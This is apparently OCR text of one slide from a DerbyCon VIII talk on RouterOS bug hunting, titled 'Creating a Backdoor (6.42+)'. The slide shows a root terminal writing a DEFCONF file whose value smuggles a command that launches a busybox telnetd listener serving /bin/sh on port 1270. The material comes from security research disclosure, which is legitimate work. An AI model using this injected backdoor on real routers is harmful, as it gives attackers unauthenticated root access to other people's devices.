 Creating a Backdoor (6.42+)
Part Three
Other
Applications Places System Wed Sep 12, 15:35 LiveCD default user
root@livedvd:/media/system/rw
File Edit View Search Terminal Help
[centoslive@livedvd rw]$ sudo su
[root@livedvd rw]# echo "ok; /rw/disk/busybox-i686 telnetd -l /bin/sh -p 1270;"
> DEFCONF
[root@livedvd rw]# cat DEFCONF
ok; /rw/disk/busybox-i686 telnetd -l /bin/sh -p 1270;
[root@livedvd rw]#
16 KB Filesystem
Keyboard
Computer rw root@livedvd:/media/...
22
tenable
DerbyCon VIII
Bug Hunting in RouterOS
Jacob Baines
EVOLUTION
https://DerbyCon.com